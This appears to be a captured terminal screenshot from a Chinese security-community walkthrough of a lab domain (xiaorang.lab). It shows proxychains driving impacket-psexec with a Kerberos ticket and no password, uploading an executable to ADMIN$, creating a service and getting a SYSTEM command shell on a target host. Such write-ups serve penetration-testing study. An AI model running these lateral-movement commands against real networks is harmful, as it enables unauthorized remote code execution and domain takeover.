 ┌──(root㉿kali)-[/home/kali/Desktop]
the quieter you become, the more you are able to hear"
└─# proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.15.13 administrator@XR-0687.xiaorang.lab -cod
ec gbk
Impacket v0.12.0.dev1+20231015.203043.419e6f24 - Copyright 2023 Fortra
[*] Requesting shares on XR-0687.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file HcsiYieU.exe
[*] Opening SVCManager on XR-0687.xiaorang.lab.....
[*] Creating service aKCv on XR-0687.xiaorang.lab.....
[*] Starting service aKCv.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.20348.1668]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>
先知社区